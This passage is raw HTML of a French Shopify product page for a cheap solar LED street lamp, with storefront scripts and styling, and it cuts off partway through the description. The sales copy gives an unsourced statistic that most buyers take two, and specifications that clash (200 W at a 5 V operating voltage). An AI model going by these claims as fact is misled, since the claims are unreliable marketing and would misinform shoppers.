

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forherwish.com/products/lampe-1
body_size: 48466
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://forherwish.com/products/lampe-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//forherwish.com/cdn/shop/files/forherwish-02_01698ec7-c2ec-4c65-ba7d-18237f56a03f.png?crop=center&height=32&v=1701419428&width=32"><title>
      🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚
 &ndash; forherwish</title>

    
      <meta name="description" content="Cette réduction est uniquement disponible en ligne. ✅ 92,6% des personnes en achètent 2 ou plus pour bénéficier d&#39;une réduction.Description du produitCe système d&#39;éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l&#39;obscurité en quelques secondes. Conçu et construit pour une large gamme">
    

    

<meta property="og:site_name" content="forherwish">
<meta property="og:url" content="https://forherwish.com/products/lampe-1">
<meta property="og:title" content="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚">
<meta property="og:type" content="product">
<meta property="og:description" content="Cette réduction est uniquement disponible en ligne. ✅ 92,6% des personnes en achètent 2 ou plus pour bénéficier d&#39;une réduction.Description du produitCe système d&#39;éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l&#39;obscurité en quelques secondes. Conçu et construit pour une large gamme"><meta property="og:image" content="http://forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073">
  <meta property="og:image:secure_url" content="https://forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="29,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚">
<meta name="twitter:description" content="Cette réduction est uniquement disponible en ligne. ✅ 92,6% des personnes en achètent 2 ou plus pour bénéficier d&#39;une réduction.Description du produitCe système d&#39;éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l&#39;obscurité en quelques secondes. Conçu et construit pour une large gamme">


    <script src="//forherwish.com/cdn/shop/t/10/assets/global.js?v=55012387985970073961701398251" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65406075125/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6e6700c755abeaa49b3770c56af37f7d">
<meta id="in-context-paypal-metadata" data-shop-id="65406075125" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://forherwish.com/products/lampe-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6e6700c755abeaa49b3770c56af37f7d","betas":["rich-media-storefront-analytics"],"domain":"forherwish.com","predictiveSearch":true,"shopId":65406075125,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "forherwish.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Theme export  fastbybuy-com-christmas-theme-fr-...","id":138261299445,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "forherwish.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.mambasms.com\/forms.js?shop=forherwish.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65406075125,"offset":28800,"reqid":"37b70da5-2077-4465-a9a3-020eb5ae56e9-1768720973","pageurl":"forherwish.com\/products\/lampe-1","u":"a0c0467138e8","p":"product","rtyp":"product","rid":8275836338421};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//forherwish.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//forherwish.com/cdn/shop/t/10/compiled_assets/scripts.js?v=905"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 254, 254, 252;
        --color-base-background-2: 254, 254, 252;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 72, 70, 70;
        --color-base-accent-1: 38, 67, 24;
        --color-base-accent-2: 215, 96, 47;
        --payment-terms-background-color: #fefefc;

        --gradient-base-background-1: #fefefc;
        --gradient-base-background-2: #fefefc;
        --gradient-base-accent-1: #264318;
        --gradient-base-accent-2: #d7602f;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//forherwish.com/cdn/shop/t/10/assets/base.css?v=84299318058931718911737864735" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-predictive-search.css?v=165644661289088488651701398251" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//forherwish.com/cdn/shop/t/10/assets/jquery-1.12.0.min.js?v=180303338299147220221701398251"></script>

<meta name="facebook-domain-verification" content="4rbttgj7vveg6ngu7ddbdpr76relwy" />
    
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8275836338421,"title":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","handle":"lampe-1","description":"\u003ch3\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eCette réduction est uniquement disponible en ligne.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e✅\u003c\/span\u003e \u003cstrong\u003e92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDescription du produit\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes\u003c\/strong\u003e. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\" alt=\"undefined\" width=\"356\" height=\"300\" data-aspect-ratio=\"0.84\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.\u003c\/strong\u003e Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\" alt=\"undefined\" width=\"402\" height=\"403\" data-aspect-ratio=\"1.00\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Installation DIY\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Plus lumineux que jamais\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux\u003c\/strong\u003e intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Température de couleur : lumière blanche 6000-6500k\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅200W\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Télécommande avec 3 modes intégrés\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Capteur de mouvement\u003c\/strong\u003e\u003cbr\u003e✅Capteur de détection de lumière intelligent\u003cbr\u003e✅Tension de fonctionnement : 5 V\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"540\" height=\"540\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, 